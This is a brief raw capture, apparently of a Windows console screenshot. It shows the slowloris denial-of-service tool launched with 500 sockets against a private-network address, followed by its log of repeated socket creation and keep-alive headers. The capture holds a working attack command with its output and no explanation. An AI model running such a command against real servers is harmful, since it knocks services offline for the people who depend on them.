 C:\WINDOWS\system32>slowloris -s 500 192.168.1.104
[24-02-2023 20:46:45] Attacking 192.168.1.104 with 500 sockets.
[24-02-2023 20:46:45] Creating sockets...
[24-02-2023 20:46:59] Sending keep-alive headers...
[24-02-2023 20:46:59] Socket count: 279
[24-02-2023 20:46:59] Creating 221 new sockets...
[24-02-2023 20:47:18] Sending keep-alive headers...
[24-02-2023 20:47:18] Socket count: 281
[24-02-2023 20:47:18] Creating 221 new sockets...
[24-02-2023 20:47:37] Sending keep-alive headers...
[24-02-2023 20:47:37] Socket count: 281
[24-02-2023 20:47:37] Creating 221 new sockets...
[24-02-2023 20:47:56] Sending keep-alive headers...
[24-02-2023 20:47:56] Socket count: 281
[24-02-2023 20:47:56] Creating 221 new sockets...
[24-02-2023 20:48:15] Sending keep-alive headers...
[24-02-2023 20:48:15] Socket count: 281
[24-02-2023 20:48:15] Creating 221 new sockets...